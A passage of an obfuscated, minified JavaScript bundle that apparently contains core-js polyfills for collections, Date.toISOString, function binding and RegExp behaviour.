_0x1aabcb[_0xe294ab(0x4ab)](_0x40150a,_0x4b0674,_0x30b39c,_0x979266);},'aYHFY':function(_0x5be52d,_0x26b30e,_0x381d35,_0x390404){var _0x5d3713=_0x5d39f0;return _0x1aabcb[_0x5d3713(0x4ab)](_0x5be52d,_0x26b30e,_0x381d35,_0x390404);},'YXFuX':function(_0x3741b3,_0x4a88d4){var _0x53a1b1=_0x5d39f0;return _0x1aabcb[_0x53a1b1(0x748)](_0x3741b3,_0x4a88d4);},'zVGXz':function(_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d){var _0x5df515=_0x5d39f0;return _0x1aabcb[_0x5df515(0x258)](_0x55b541,_0xc8319a,_0x94aac5,_0x4049e8,_0x84161d);},'kOllE':function(_0x323a1d,_0x122f35){return _0x1aabcb['dnxgm'](_0x323a1d,_0x122f35);},'mUBrl':_0x1aabcb[_0x5d39f0(0x462)],'aiAYa':function(_0x24bdd7,_0x59535b){var _0x5016b3=_0x5d39f0;return _0x1aabcb[_0x5016b3(0x418)](_0x24bdd7,_0x59535b);},'sgLaZ':_0x1aabcb[_0x5d39f0(0x5c8)],'KIhjw':function(_0x2a58fb,_0x147329){var _0x562243=_0x5d39f0;return _0x1aabcb[_0x562243(0x748)](_0x2a58fb,_0x147329);},'hPaAv':function(_0x18f22a,_0x4ad235){var _0x60455a=_0x5d39f0;return _0x1aabcb[_0x60455a(0x7fe)](_0x18f22a,_0x4ad235);},'aGnsF':function(_0x5dfd74,_0x1986c7){return _0x5dfd74||_0x1986c7;},'TcWeP':function(_0x12d5e3,_0x4706db){return _0x1aabcb['BtseC'](_0x12d5e3,_0x4706db);},'DmxWP':function(_0x249b41,_0x5736b9){var _0x355944=_0x5d39f0;return _0x1aabcb[_0x355944(0x155)](_0x249b41,_0x5736b9);},'eKUHM':function(_0x394236,_0x5b5ac0){var _0x24f39c=_0x5d39f0;return _0x1aabcb[_0x24f39c(0x228)](_0x394236,_0x5b5ac0);},'NIYmv':function(_0x496c27,_0x3616e9,_0x3ea068){var _0x1b038b=_0x5d39f0;return _0x1aabcb[_0x1b038b(0x1eb)](_0x496c27,_0x3616e9,_0x3ea068);},'TkZHd':function(_0x31cc54,_0x17e7d6){return _0x1aabcb['ipaBX'](_0x31cc54,_0x17e7d6);},'cokli':function(_0x10c36a,_0x390369){var _0x3db415=_0x5d39f0;return _0x1aabcb[_0x3db415(0x7a1)](_0x10c36a,_0x390369);},'kRSLu':function(_0x415b5c,_0x53c989){var _0x412014=_0x5d39f0;return _0x1aabcb[_0x412014(0x748)](_0x415b5c,_0x53c989);}};var _0x5253d4=_0x1aabcb[_0x5d39f0(0x228)](_0x3229a7,0xee8),_0x15f434=_0x3229a7(0xba9),_0x87d8fa=_0x1aabcb['BtseC'](_0x3229a7,0x1c42),_0x50b324=_0x1aabcb[_0x5d39f0(0x7d2)](_0x3229a7,0x1138),_0x1ac25c=_0x3229a7(0x1278),_0x2adcf6=_0x1aabcb[_0x5d39f0(0x59a)](_0x3229a7,0xdcb),_0x4bc614=_0x3229a7(0xd00),_0x594bfb=_0x3229a7(0x14a6),_0x491682=_0x1aabcb['qSLJE'](_0x3229a7,0x109d),_0x4e2f21=_0x3229a7(0x1d26),_0x4bec9d=_0x3229a7(0xb7f),_0xe11a=_0x1aabcb[_0x5d39f0(0x6d3)](_0x3229a7,0x10a);_0x491037[_0x5d39f0(0x7b2)]=function(_0xed5a46,_0x3acea6,_0x3b3279,_0x500bd5,_0x5eab64,_0x43976f){var _0x43a188=_0x5d39f0,_0x20d749={'JlavJ':function(_0x1bf52e,_0x19e137){var _0x300b9a=a0_0x5111;return _0x59b55e[_0x300b9a(0x16c)](_0x1bf52e,_0x19e137);}},_0xee0f76=_0x5253d4[_0xed5a46],_0x3da7ee=_0xee0f76,_0x3755d7=_0x5eab64?_0x59b55e['mUBrl']:_0x59b55e['HTePy'],_0x48a0c0=_0x3da7ee&&_0x3da7ee['prototype'],_0x4a6605={},_0x2f7fff=function(_0x14e855){var _0x4d87b6=a0_0x5111,_0xa4adba={'TJlKE':function(_0x35d171,_0x30ac52){var _0x6929bc=a0_0x5111;return _0x59b55e[_0x6929bc(0x55d)](_0x35d171,_0x30ac52);},'AONeB':function(_0x1169ea,_0x34ac6d){var _0x17c06e=a0_0x5111;return _0x59b55e[_0x17c06e(0x497)](_0x1169ea,_0x34ac6d);},'fzQGm':function(_0x424528,_0x1aa78e){return _0x59b55e['GzGtl'](_0x424528,_0x1aa78e);}},_0x406f1d=_0x48a0c0[_0x14e855];_0x87d8fa(_0x48a0c0,_0x14e855,_0x59b55e[_0x4d87b6(0xac)](_0x59b55e[_0x4d87b6(0x730)],_0x14e855)||_0x59b55e['PeUVL'](_0x59b55e[_0x4d87b6(0x7fb)],_0x14e855)?function(_0x490592){var _0x5830ba=_0x4d87b6;return!(_0x43976f&&!_0x594bfb(_0x490592))&&_0x406f1d[_0x5830ba(0x829)](this,_0xa4adba[_0x5830ba(0x43d)](0x0,_0x490592)?0x0:_0x490592);}:_0x59b55e['bzFQE'](_0x4d87b6(0x5a0),_0x14e855)?function(_0x2437e9){var _0x13bdb3=_0x4d87b6;return _0x43976f&&!_0x20d749[_0x13bdb3(0x335)](_0x594bfb,_0x2437e9)?void 0x0:_0x406f1d[_0x13bdb3(0x829)](this,0x0===_0x2437e9?0x0:_0x2437e9);}:_0x59b55e[_0x4d87b6(0x289)](_0x59b55e[_0x4d87b6(0x648)],_0x14e855)?function(_0x532015){var _0x282ea6=_0x4d87b6;return _0x406f1d[_0x282ea6(0x829)](this,_0xa4adba[_0x282ea6(0x2f3)](0x0,_0x532015)?0x0:_0x532015),this;}:function(_0xf87d23,_0x5ed5){var _0x1b42b3=_0x4d87b6;return _0x406f1d[_0x1b42b3(0x829)](this,_0xa4adba[_0x1b42b3(0x71e)](0x0,_0xf87d23)?0x0:_0xf87d23,_0x5ed5),this;});};if(_0x59b55e[_0x43a188(0x76a)](_0x59b55e[_0x43a188(0x4eb)],typeof _0x3da7ee)&&(_0x43976f||_0x48a0c0[_0x43a188(0x5eb)]&&!_0x491682(function(){var _0x10f06f=_0x43a188;new _0x3da7ee()['entries']()[_0x10f06f(0x160)]();}))){var _0x4036be=new _0x3da7ee(),_0x5ea985=_0x59b55e[_0x43a188(0x3e2)](_0x4036be[_0x3755d7](_0x43976f?{}:-0x0,0x1),_0x4036be),_0x15d150=_0x491682(function(){var _0x17d084=_0x43a188;_0x4036be[_0x17d084(0x950)](0x1);}),_0x459533=_0x4e2f21(function(_0x1b4216){new _0x3da7ee(_0x1b4216);}),_0x216d31=!_0x43976f&&_0x59b55e[_0x43a188(0x16c)](_0x491682,function(){var _0x304b12=_0x43a188;for(var _0x5f111e=new _0x3da7ee(),_0x5b335e=0x5;_0x5b335e--;)_0x5f111e[_0x3755d7](_0x5b335e,_0x5b335e);return!_0x5f111e[_0x304b12(0x950)](-0x0);});_0x459533||((_0x3da7ee=_0x59b55e[_0x43a188(0x402)](_0x3acea6,function(_0x585042,_0x28a0bd){var _0x351acf=_0x43a188;_0x59b55e[_0x351acf(0x684)](_0x4bc614,_0x585042,_0x3da7ee,_0xed5a46);var _0x145e5d=_0x59b55e[_0x351acf(0x597)](_0xe11a,new _0xee0f76(),_0x585042,_0x3da7ee);return _0x59b55e[_0x351acf(0x902)](null,_0x28a0bd)&&_0x59b55e[_0x351acf(0x677)](_0x2adcf6,_0x28a0bd,_0x5eab64,_0x145e5d[_0x3755d7],_0x145e5d),_0x145e5d;}))[_0x43a188(0x594)]=_0x48a0c0,_0x48a0c0[_0x43a188(0x80c)]=_0x3da7ee),_0x59b55e[_0x43a188(0x881)](_0x15d150,_0x216d31)&&(_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,'delete'),_0x59b55e[_0x43a188(0x4be)](_0x2f7fff,_0x59b55e[_0x43a188(0x7fb)]),_0x5eab64&&_0x59b55e['TcWeP'](_0x2f7fff,_0x43a188(0x5a0))),_0x59b55e['DmxWP'](_0x216d31,_0x5ea985)&&_0x59b55e[_0x43a188(0x3a3)](_0x2f7fff,_0x3755d7),_0x43976f&&_0x48a0c0[_0x43a188(0x75b)]&&delete _0x48a0c0[_0x43a188(0x75b)];}else _0x3da7ee=_0x500bd5[_0x43a188(0x214)](_0x3acea6,_0xed5a46,_0x5eab64,_0x3755d7),_0x59b55e['NIYmv'](_0x50b324,_0x3da7ee[_0x43a188(0x594)],_0x3b3279),_0x1ac25c[_0x43a188(0x307)]=!0x0;return _0x59b55e[_0x43a188(0x7e5)](_0x4bec9d,_0x3da7ee,_0xed5a46),_0x4a6605[_0xed5a46]=_0x3da7ee,_0x15f434(_0x59b55e[_0x43a188(0x31e)](_0x59b55e['cokli'](_0x15f434['G'],_0x15f434['W']),_0x15f434['F']*_0x59b55e[_0x43a188(0x47c)](_0x3da7ee,_0xee0f76)),_0x4a6605),_0x43976f||_0x500bd5[_0x43a188(0x65d)](_0x3da7ee,_0xed5a46,_0x5eab64),_0x3da7ee;};},0x160d:_0x4c3e56=>{var _0xded66=_0x4e22a8,_0x474f18=_0x4c3e56[_0xded66(0x7b2)]={'version':_0x1aabcb[_0xded66(0x61b)]};_0x1aabcb[_0xded66(0x418)](_0x1aabcb[_0xded66(0x3f7)],typeof __e)&&(__e=_0x474f18);},0xafb:(_0x2c6831,_0x2adffd,_0x51c854)=>{'use strict';var _0x990de2=_0x4e22a8,_0x1acf9e={'wlVsb':function(_0x1af643,_0x31991c,_0x15fdf0){var _0x18bf1a=a0_0x5111;return _0x1aabcb[_0x18bf1a(0x43b)](_0x1af643,_0x31991c,_0x15fdf0);}};var _0x375fd9=_0x1aabcb[_0x990de2(0x63d)](_0x51c854,0x243b),_0x4aa185=_0x1aabcb[_0x990de2(0x625)](_0x51c854,0x2a9);_0x2c6831[_0x990de2(0x7b2)]=function(_0x13e1e9,_0x5f1804,_0x361f4b){var _0x1eaa74=_0x990de2;_0x5f1804 in _0x13e1e9?_0x375fd9['f'](_0x13e1e9,_0x5f1804,_0x1acf9e[_0x1eaa74(0x8bc)](_0x4aa185,0x0,_0x361f4b)):_0x13e1e9[_0x5f1804]=_0x361f4b;};},0x2e5:(_0xb8aca2,_0x56428f,_0x5ff677)=>{var _0x46fa79=_0x4e22a8,_0x2b43e6={'ZXTAH':function(_0x52226c,_0x39ec14){var _0x2d98df=a0_0x5111;return _0x1aabcb[_0x2d98df(0x625)](_0x52226c,_0x39ec14);},'bOaou':function(_0x53b5e2,_0x34c6c5){var _0x5368b8=a0_0x5111;return _0x1aabcb[_0x5368b8(0x11c)](_0x53b5e2,_0x34c6c5);}},_0x356060=_0x5ff677(0x1363);_0xb8aca2[_0x46fa79(0x7b2)]=function(_0x2b4bd3,_0x50bb65,_0x5de568){var _0x567e95=_0x46fa79;if(_0x2b43e6[_0x567e95(0x53a)](_0x356060,_0x2b4bd3),_0x2b43e6[_0x567e95(0x3a9)](void 0x0,_0x50bb65))return _0x2b4bd3;switch(_0x5de568){case 0x1:return function(_0x464476){var _0x54fe59=_0x567e95;return _0x2b4bd3[_0x54fe59(0x829)](_0x50bb65,_0x464476);};case 0x2:return function(_0xd5603a,_0x27a08a){var _0x2c0826=_0x567e95;return _0x2b4bd3[_0x2c0826(0x829)](_0x50bb65,_0xd5603a,_0x27a08a);};case 0x3:return function(_0xf32ab7,_0x78dcf,_0x4fd546){var _0x234666=_0x567e95;return _0x2b4bd3[_0x234666(0x829)](_0x50bb65,_0xf32ab7,_0x78dcf,_0x4fd546);};}return function(){var _0x2a507c=_0x567e95;return _0x2b4bd3[_0x2a507c(0x2e1)](_0x50bb65,arguments);};};},0xdd1:(_0x202858,_0x50167d,_0x4f17f4)=>{'use strict';var _0x1ef3e2=_0x4e22a8,_0x1d5429={'SSwPa':function(_0x17a313,_0x3f448f){return _0x1aabcb['soSNQ'](_0x17a313,_0x3f448f);}};var _0x4e6f46=_0x1aabcb[_0x1ef3e2(0x213)](_0x4f17f4,0x109d),_0x24a86f=Date[_0x1ef3e2(0x594)]['getTime'],_0x56b6d4=Date[_0x1ef3e2(0x594)][_0x1ef3e2(0x3d2)],_0x36b60c=function(_0x3b0f6e){return _0x1d5429['SSwPa'](_0x3b0f6e,0x9)?_0x3b0f6e:'0'+_0x3b0f6e;};_0x202858[_0x1ef3e2(0x7b2)]=_0x1aabcb[_0x1ef3e2(0x61f)](_0x4e6f46,function(){var _0x13ea87=_0x1ef3e2;return _0x1aabcb['gQhqg']!=_0x56b6d4[_0x13ea87(0x829)](new Date(-0x2d79883d2001));})||!_0x1aabcb['nBgeU'](_0x4e6f46,function(){var _0xe4ed6f=_0x1ef3e2;_0x56b6d4[_0xe4ed6f(0x829)](new Date(NaN));})?function(){var _0x4ef475=_0x1ef3e2;if(!_0x1aabcb[_0x4ef475(0x333)](isFinite,_0x24a86f['call'](this)))throw RangeError(_0x1aabcb[_0x4ef475(0x33d)]);var _0x8de864=this,_0x105c3c=_0x8de864[_0x4ef475(0x851)](),_0xc8b369=_0x8de864[_0x4ef475(0x152)](),_0x50b1c3=_0x1aabcb[_0x4ef475(0x6de)](_0x105c3c,0x0)?'-':_0x1aabcb[_0x4ef475(0x813)](_0x105c3c,0x270f)?'+':'';return _0x1aabcb['fvIdX'](_0x1aabcb[_0x4ef475(0x2a5)](_0x1aabcb[_0x4ef475(0x441)](_0x1aabcb[_0x4ef475(0x4a3)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb[_0x4ef475(0x15d)](_0x1aabcb['Bgcih'](_0x1aabcb[_0x4ef475(0x2da)](_0x1aabcb[_0x4ef475(0x50e)](_0x1aabcb[_0x4ef475(0x50e)](_0x50b1c3,(_0x1aabcb[_0x4ef475(0x949)]+Math[_0x4ef475(0x174)](_0x105c3c))[_0x4ef475(0x2c5)](_0x50b1c3?-0x6:-0x4)),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x1aabcb['gsOkc'](_0x8de864[_0x4ef475(0x2e5)](),0x1))),'-'),_0x1aabcb[_0x4ef475(0x271)](_0x36b60c,_0x8de864['getUTCDate']()))+'T'+_0x1aabcb['xirgY'](_0x36b60c,_0x8de864[_0x4ef475(0x48a)]()),':')+_0x1aabcb[_0x4ef475(0x47d)](_0x36b60c,_0x8de864['getUTCMinutes']()),':'),_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0x8de864['getUTCSeconds']())),'.'),_0xc8b369>0x63?_0xc8b369:_0x1aabcb['gsOkc']('0',_0x1aabcb[_0x4ef475(0x213)](_0x36b60c,_0xc8b369))),'Z');}:_0x56b6d4;},0x366:(_0x4435c3,_0x116a8f,_0x2c316c)=>{'use strict';var _0x564cee=_0x4e22a8;var _0xaa47ff=_0x1aabcb[_0x564cee(0x61f)](_0x2c316c,0x1b5f),_0x574280=_0x1aabcb[_0x564cee(0x718)](_0x2c316c,0x699),_0x39c7f0=_0x564cee(0x367);_0x4435c3['exports']=function(_0x1668d5){var _0x3953a9=_0x564cee;if(_0x1aabcb[_0x3953a9(0x1b9)](_0x1aabcb[_0x3953a9(0x465)],_0x1668d5)&&_0x1668d5!==_0x39c7f0&&_0x1aabcb['LOTVq'](_0x1aabcb[_0x3953a9(0x867)],_0x1668d5))throw _0x1aabcb[_0x3953a9(0x61f)](TypeError,_0x1aabcb[_0x3953a9(0x70b)]);return _0x1aabcb[_0x3953a9(0x272)](_0x574280,_0xaa47ff(this),_0x1aabcb[_0x3953a9(0x748)](_0x1668d5,_0x39c7f0));};},0x54b:_0x192abe=>{var _0x5905c4=_0x4e22a8,_0x25c4e8={'eZZEU':function(_0x2882b0,_0x73e51a){var _0x51a6d2=a0_0x5111;return _0x1aabcb[_0x51a6d2(0x418)](_0x2882b0,_0x73e51a);},'rDvzz':function(_0x216fae,_0x187fa3){var _0x2f7280=a0_0x5111;return _0x1aabcb[_0x2f7280(0x5bc)](_0x216fae,_0x187fa3);},'IjyNr':function(_0x5100bc,_0x1f0a06){return _0x5100bc+_0x1f0a06;}};_0x192abe[_0x5905c4(0x7b2)]=function(_0x176ecd){var _0x1b15af=_0x5905c4;if(_0x25c4e8[_0x1b15af(0x14c)](null,_0x176ecd))throw _0x25c4e8[_0x1b15af(0x327)](TypeError,_0x25c4e8[_0x1b15af(0x2cc)](_0x1b15af(0x397),_0x176ecd));return _0x176ecd;};},0x1b91:(_0x146c9c,_0x65f91d,_0x7a936a)=>{var _0x1c8126=_0x4e22a8,_0x2a000f={'cHrBe':function(_0x493324,_0x703951){var _0x30c89c=a0_0x5111;return _0x1aabcb[_0x30c89c(0x748)](_0x493324,_0x703951);}};_0x146c9c['exports']=!_0x1aabcb[_0x1c8126(0x5bc)](_0x7a936a,0x109d)(function(){var _0x36f782=_0x1c8126;return _0x2a000f[_0x36f782(0x479)](0x7,Object['defineProperty']({},'a',{'get':function(){return 0x7;}})['a']);});},0x999:(_0x2545bc,_0x5e313c,_0x137843)=>{var _0x2eb29d=_0x4e22a8,_0x490e96=_0x137843(0x14a6),_0x50efd3=_0x1aabcb[_0x2eb29d(0x18b)](_0x137843,0xee8)[_0x2eb29d(0x6f8)],_0x336286=_0x1aabcb['PwHAq'](_0x490e96,_0x50efd3)&&_0x1aabcb['UeJZs'](_0x490e96,_0x50efd3[_0x2eb29d(0xb6)]);_0x2545bc['exports']=function(_0x37a635){var _0x3cf9c1=_0x2eb29d;return _0x336286?_0x50efd3[_0x3cf9c1(0xb6)](_0x37a635):{};};},0x114e:_0xf1bf02=>{var _0x2c8ee1=_0x4e22a8;_0xf1bf02[_0x2c8ee1(0x7b2)]=_0x2c8ee1(0x5f4)[_0x2c8ee1(0x7cb)](',');},0x15a5:(_0x11791a,_0x6833cb,_0x2d2790)=>{var _0x40afab=_0x4e22a8,_0xd5adec=_0x2d2790(0x1c10),_0x254ae1=_0x1aabcb[_0x40afab(0xda)](_0x2d2790,0x11c4),_0x55386d=_0x1aabcb['XTGVQ'](_0x2d2790,0x124a);_0x11791a[_0x40afab(0x7b2)]=function(_0x185539){var _0x28a972=_0x40afab,_0x324b3a=_0x1aabcb[_0x28a972(0x5ca)](_0xd5adec,_0x185539),_0x21346f=_0x254ae1['f'];if(_0x21346f){for(var _0x42c2b4,_0x39c276=_0x1aabcb[_0x28a972(0xda)](_0x21346f,_0x185539),_0x92c920=_0x55386d['f'],_0x4c483e=0x0;_0x39c276[_0x28a972(0x5e0)]>_0x4c483e;)_0x92c920[_0x28a972(0x829)](_0x185539,_0x42c2b4=_0x39c276[_0x4c483e++])&&_0x324b3a[_0x28a972(0x60c)](_0x42c2b4);}return _0x324b3a;};},0xba9:(_0x32c40b,_0x1d1ef3,_0x5ad4d1)=>{var _0x2e1e64=_0x4e22a8,_0x9fd979={'SrdHI':function(_0x3ce3e9,_0x14a6fa){var _0x27ab06=a0_0x5111;return _0x1aabcb[_0x27ab06(0x1f4)](_0x3ce3e9,_0x14a6fa);},'CFlxO':function(_0x53a70c,_0x4af157){return _0x53a70c&_0x4af157;},'NYBcF':function(_0x20037f,_0x3636f9){return _0x20037f&_0x3636f9;},'TnxOo':function(_0xe15357,_0x238e47){return _0xe15357&&_0x238e47;},'Prvzr':function(_0x53a514,_0x4f2181,_0x4c6bd6){return _0x53a514(_0x4f2181,_0x4c6bd6);},'jXvbn':function(_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c){return _0x1aabcb['AjlAv'](_0x1f6420,_0x294574,_0x44e5fb,_0x2f4af8,_0x23e58c);},'igQnV':function(_0x343904,_0x328bc2,_0x3da150,_0x816dae){var _0x2351ec=a0_0x5111;return _0x1aabcb[_0x2351ec(0x513)](_0x343904,_0x328bc2,_0x3da150,_0x816dae);},'PabBL':function(_0x255298,_0x11f0c1){var _0x171f14=a0_0x5111;return _0x1aabcb[_0x171f14(0x748)](_0x255298,_0x11f0c1);}},_0xa30dd0=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0xee8),_0x335122=_0x1aabcb[_0x2e1e64(0x91c)](_0x5ad4d1,0x160d),_0x2e613d=_0x1aabcb[_0x2e1e64(0x380)](_0x5ad4d1,0x1e30),_0x1c7465=_0x1aabcb['tUdok'](_0x5ad4d1,0x1c42),_0x27b689=_0x5ad4d1(0x2e5),_0x46ae0a=function(_0x2fea59,_0x3b6ff1,_0x285ece){var _0x196922=_0x2e1e64,_0x16bc32,_0x4a85d5,_0x12e93a,_0x12df62,_0x417377=_0x2fea59&_0x46ae0a['F'],_0x4e80cd=_0x9fd979[_0x196922(0x90f)](_0x2fea59,_0x46ae0a['G']),_0x2aafa7=_0x9fd979[_0x196922(0x5e2)](_0x2fea59,_0x46ae0a['S']),_0x2cf967=_0x9fd979['NYBcF'](_0x2fea59,_0x46ae0a['P']),_0x553023=_0x2fea59&_0x46ae0a['B'],_0x47c37f=_0x4e80cd?_0xa30dd0:_0x2aafa7?_0xa30dd0[_0x3b6ff1]||(_0xa30dd0[_0x3b6ff1]={}):(_0xa30dd0[_0x3b6ff1]||{})['prototype'],_0x14a190=_0x4e80cd?_0x335122:_0x335122[_0x3b6ff1]||(_0x335122[_0x3b6ff1]={}),_0x339ef0=_0x14a190['prototype']||(_0x14a190['prototype']={});for(_0x16bc32 in(_0x4e80cd&&(_0x285ece=_0x3b6ff1),_0x285ece))_0x12e93a=((_0x4a85d5=!_0x417377&&_0x47c37f&&void 0x0!==_0x47c37f[_0x16bc32])?_0x47c37f:_0x285ece)[_0x16bc32],_0x12df62=_0x9fd979[_0x196922(0x52c)](_0x553023,_0x4a85d5)?_0x27b689(_0x12e93a,_0xa30dd0):_0x2cf967&&_0x196922(0x8de)==typeof _0x12e93a?_0x9fd979['Prvzr'](_0x27b689,Function[_0x196922(0x829)],_0x12e93a):_0x12e93a,_0x47c37f&&_0x9fd979['jXvbn'](_0x1c7465,_0x47c37f,_0x16bc32,_0x12e93a,_0x2fea59&_0x46ae0a['U']),_0x14a190[_0x16bc32]!=_0x12e93a&&_0x9fd979['igQnV'](_0x2e613d,_0x14a190,_0x16bc32,_0x12df62),_0x2cf967&&_0x9fd979[_0x196922(0x8b7)](_0x339ef0[_0x16bc32],_0x12e93a)&&(_0x339ef0[_0x16bc32]=_0x12e93a);};_0xa30dd0[_0x2e1e64(0x5ea)]=_0x335122,_0x46ae0a['F']=0x1,_0x46ae0a['G']=0x2,_0x46ae0a['S']=0x4,_0x46ae0a['P']=0x8,_0x46ae0a['B']=0x10,_0x46ae0a['W']=0x20,_0x46ae0a['U']=0x40,_0x46ae0a['R']=0x80,_0x32c40b[_0x2e1e64(0x7b2)]=_0x46ae0a;},0x2294:(_0x53be52,_0x509274,_0x3241e7)=>{var _0x4fa5d0=_0x4e22a8,_0x368046=_0x1aabcb[_0x4fa5d0(0x380)](_0x3241e7,0x18aa)(_0x1aabcb['BmHva']);_0x53be52[_0x4fa5d0(0x7b2)]=function(_0x1b1e27){var _0x1ec986=_0x4fa5d0,_0x5ee4f7=/./;try{_0x1aabcb[_0x1ec986(0x51a)][_0x1b1e27](_0x5ee4f7);}catch(_0x3b4b72){try{return _0x5ee4f7[_0x368046]=!0x1,!_0x1aabcb['dsgvV'][_0x1b1e27](_0x5ee4f7);}catch(_0x4e3d86){}}return!0x0;};},0x109d:_0x96b1d6=>{var _0x2031a0=_0x4e22a8;_0x96b1d6[_0x2031a0(0x7b2)]=function(_0xbb05cc){try{return!!_0xbb05cc();}catch(_0x409a52){return!0x0;}};},0x1f92:(_0x581914,_0x389b32,_0xc5ea69)=>{'use strict';var _0x36147f=_0x4e22a8,_0x15884e={'ZTBXp':function(_0x303e27,_0x58c4f1){return _0x1aabcb['LOTVq'](_0x303e27,_0x58c4f1);},'fehBx':_0x1aabcb[_0x36147f(0x5f8)],'HNXte':function(_0x12befc,_0x1b9240){return _0x12befc&&_0x1b9240;}};_0x1aabcb['dJWcX'](_0xc5ea69,0x204d);var _0x5c7a24=_0xc5ea69(0x1c42),_0x40715d=_0x1aabcb[_0x36147f(0x782)](_0xc5ea69,0x1e30),_0x50da65=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x109d),_0x28b360=_0x1aabcb[_0x36147f(0x6ce)](_0xc5ea69,0x54b),_0x11efe0=_0xc5ea69(0x18aa),_0x238d0e=_0xc5ea69(0x48d),_0x113756=_0x1aabcb[_0x36147f(0x6ce)](_0x11efe0,_0x1aabcb[_0x36147f(0x40b)]),_0xa5b78f=!_0x50da65(function(){var _0x31957c=_0x36147f,_0x1aa841=/./;return _0x1aa841[_0x31957c(0x23b)]=function(){var _0x534c3e=_0x31957c,_0x21554b=[];return _0x21554b[_0x534c3e(0x6a5)]={'a':'7'},_0x21554b;},_0x15884e['ZTBXp']('7',''[_0x31957c(0x26f)](_0x1aa841,_0x15884e['fehBx']));}),_0x143623=(function(){var _0x591936=_0x36147f,_0x3943af=/(?:)/,_0x5a71fc=_0x3943af['exec'];_0x3943af[_0x591936(0x23b)]=function(){return _0x5a71fc['apply'](this,arguments);};var _0x52d53c='ab'[_0x591936(0x7cb)](_0x3943af);return 0x2===_0x52d53c[_0x591936(0x5e0)]&&'a'===_0x52d53c[0x0]&&_0x1aabcb[_0x591936(0x11c)]('b',_0x52d53c[0x1]);}());_0x581914[_0x36147f(0x7b2)]=function(_0x277b6e,_0x58cd77,_0x1feb8c){var _0x354b94=_0x36147f,_0x42b962={'oeAhe':_0x354b94(0x7cb)},_0x58747a=_0x1aabcb[_0x354b94(0x8a2)](_0x11efe0,_0x277b6e),_0x57bbb3=!_0x50da65(function(){var _0x26476b={};return _0x26476b[_0x58747a]=function(){return 0x7;},0x7!=''[_0x277b6e](_0x26476b);}),_0x2d790=_0x57bbb3?!_0x1aabcb['SFQCB'](_0x50da65,function(){var _0x1ac3da=_0x354b94,_0x4800d8=!0x1,_0x4cdac9=/a/;return _0x4cdac9[_0x1ac3da(0x23b)]=function(){return _0x4800d8=!0x0,null;},_0x42b962[_0x1ac3da(0x4bf)]===_0x277b6e&&(_0x4cdac9[_0x1ac3da(0x80c)]={},_0x4cdac9['constructor'][_0x113756]=function(){return _0x4cdac9;}),_0x4cdac9[_0x58747a](''),!_0x4800d8;}):void 0x0;if(_0x1aabcb['nsMTg'](!_0x57bbb3,!_0x2d790)||_0x1aabcb['sPVWl'](_0x1aabcb[_0x354b94(0x538)],_0x277b6e)&&!_0xa5b78f||_0x1aabcb['NdRMw']===_0x277b6e&&!_0x143623){var _0x4e24e4=/./[_0x58747a],_0x1cab31=_0x1aabcb['gWaCP'](_0x1feb8c,_0x28b360,_0x58747a,''[_0x277b6e],function(_0x5d7264,_0x12356c,_0x5ecfb3,_0x46b222,_0xed5222){var _0x529117=_0x354b94;return _0x12356c['exec']===_0x238d0e?_0x15884e[_0x529117(0xed)](_0x57bbb3,!_0xed5222)?{'done':!0x0,'value':_0x4e24e4[_0x529117(0x829)](_0x12356c,_0x5ecfb3,_0x46b222)}:{'done':!0x0,'value':_0x5d7264['call'](_0x5ecfb3,_0x12356c,_0x46b222)}:{'done':!0x1};}),_0x4f4370=_0x1cab31[0x0],_0x4dc837=_0x1cab31[0x1];_0x1aabcb['zMLzE'](_0x5c7a24,String[_0x354b94(0x594)],_0x277b6e,_0x4f4370),_0x40715d(RegExp[_0x354b94(0x594)],_0x58747a,_0x1aabcb[_0x354b94(0x657)](0x2,_0x58cd77)?function(_0x40e182,_0xda0666){var _0x57808c=_0x354b94;return _0x4dc837[_0x57808c(0x829)](_0x40e182,this,_0xda0666);}:function(_0x5933a7){var _0x2b4a69=_0x354b94;return _0x4dc837[_0x2b4a69(0x829)](_0x5933a7,this);});}};},0xc92:(_0x255c66,_0x55df11,_0x141b5b)=>{'use strict';var _0x400f07=_0x4e22a8;var _0x1326fc=_0x1aabcb[_0x400f07(0x6ce)](_0x141b5b,0x1b5f);_0x255c66[_0x400f07(0x7b2)]=function(){var _0x42cf11=_0x400f07,_0x267320=_0x1aabcb['yNwGj'](_0x1326fc,this),_0x3827f3='';return _0x267320[_0x42cf11(0xc9)]&&(_0x3827f3+='g'),_0x267320[_0x42cf11(0x789)]&&(_0x3827f3+='i'),_0x267320[_0x42cf11(0x700)]&&(_0x3827f3+='m'),_0x267320['unicode']&&(_0x3827f3+='u'),_0x267320['sticky']&&(_0x3827f3+='y'),_0x3827f3;};},0xcfd:(_0x1ae188,_0x15533d,_0x45ef47)=>{'use strict';var _0x343bbb=_0x4e22a8,_0x33d256={'ledSm':function(_0x2da432,_0x5b5e69,_0x1d224f,_0x3d6580){return _0x2da432(_0x5b5e69,_0x1d224f,_0x3d6580);},'RwdTm':function(_0x56c1c0,_0x5485fd){var _0x2d9880=a0_0x5111;return _0x1aabcb[_0x2d9880(0x6de)](_0x56c1c0,_0x5485fd);},'pzfum':function(_0x96ec92,_0x4cff14){return _0x1aabcb['xvMKq'](_0x96ec92,_0x4cff14);},'kEpbl':function(_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e){return _0x1aabcb['zMLzE'](_0x4899e4,_0x11abaf,_0x2989fa,_0x18321e);},'BoEog':function(_0x4bbe7e,_0x376e98){return _0x1aabcb['yNwGj'](_0x4bbe7e,_0x376e98);},'kiOAN':function(_0x4d5c46,_0x51c454){return _0x4d5c46>_0x51c454;},'yREvM':function(_0x53f0cc,_0xf111cf){var _0x2f7af1=a0_0x5111;return _0x1aabcb[_0x2f7af1(0x70a)](_0x53f0cc,_0xf111cf);},'jnQzI':function(_0x340a7b,_0x549ef1){return _0x1aabcb['ZGZZH'](_0x340a7b,_0x549ef1);},'xYKhq':function(_0x4d9c87,_0x136862){return _0x1aabcb['tRXqc'](_0x4d9c87,_0x136862);},'CzLwl':function(_0x4d113e){var _0x334049=a0_0x5111;return 